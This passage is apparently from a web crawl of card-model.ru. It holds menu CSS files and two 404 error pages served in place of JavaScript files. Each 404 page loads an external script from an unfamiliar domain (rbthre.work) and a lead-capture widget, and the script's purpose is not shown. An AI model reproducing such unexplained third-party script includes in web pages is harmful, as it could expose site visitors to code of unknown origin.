    padding: 5px;
    position: relative;
    width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/menu.css
body_size: 490
content:
/*Main menu horizontal formatting*/
#menu {
    background: none repeat scroll 0 0 #2E2E2E;
    height: 33px;
    margin: 15px auto;
    position: relative;
    width: 100%;
}
ul.menu {
    font-family: 'Open Sans',sans-serif;
    font-size: 1.3em;
    font-weight: 400;
    letter-spacing: 0.04em;
    line-height: 0;
    text-transform: uppercase;
    word-spacing: 0.1em;
}
ul.menu .current > a {
    background-color: #000000;
    color: #0199ae;
}
.current > a > span {
    color: #0199ae;
}
ul.menu li.active.parent > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menu li.current.active > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menu a:link {
}
ul.menu a:visited {
    color: #fff;
}
ul.menu a:hover {
    background-color: #000000;
    color: #02c6e0;
}
ul.menu a:active {
    color: #fff;
}
ul.menu, ul.menu li, ul.menu ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
ul.menu ul {
    left: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    z-index: 598;
}
ul.menu ul li {
    float: none;
}
ul.menu ul ul {
    left: 99%;
    top: 0;
}
ul.menu li:hover > ul {
    visibility: visible;
}
ul.menu li.hover, ul.menu li:hover {
    cursor: default;
    position: relative;
    z-index: 599;
}
ul.menu li {
    float: left;
    line-height: 1.3em;
    vertical-align: middle;
}
ul.menu li a {
    display: block;
    padding: 6px 14px;
}
ul.menu li.dir {
    padding: 7px 20px 7px 14px;
}
ul.menu ul li.dir {
    padding-right: 15px;
}
ul.menu ul a {
    background-color: #2E2E2E;
}


--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/menuv.css
body_size: 289
content:
.menuside {
    width: 200px;
}
.menuside ul {
    text-transform: none;
}
.menuside li {
}
.menuside a {
    display: block;
    font-size: 1.1em;
    padding: 7px 14px;
}
.menuside ul {
    background: none repeat scroll 0 0 #2E2E2E;
    display: none;
    height: 0;
    visibility: hidden;
    z-index: 598;
}
ul.menuside li:hover > ul {
    background: none repeat scroll 0 0 #2E2E2E;
    display: block;
    float: none;
    left: 200px;
    line-height: 1.62em;
    position: relative;
    top: -32px;
    visibility: visible;
    z-index: 666;
}
ul.menuside a:link {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px inset #2E2E2E;
    color: #2E2E2E;
    height: 17px;
}
ul.menuside a:visited {
    color: #2E2E2E;
}
ul.menuside a:hover {
    background-color: #000;
    color: #02c6e0;
}
ul.menuside a:active {
    background-color: #000;
    color: #FFFFFF;
}
ul.menuside .current > a {
    background-color: #000;
    color: #0199ae;
}
ul.menuside li.active.parent > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menuside li.current.active > a {
    background-color: #000;
    color: #0199ae;
}


--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/templates/alittlebitkinky2.0/js/template.js
body_size: 393
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/templates/alittlebitkinky2.0/js/template.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>




--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/code.jquery.com/jquery-1.7.1.min.js
body_size: 385
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/code.jquery.com/jquery-1.7.1.min.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>


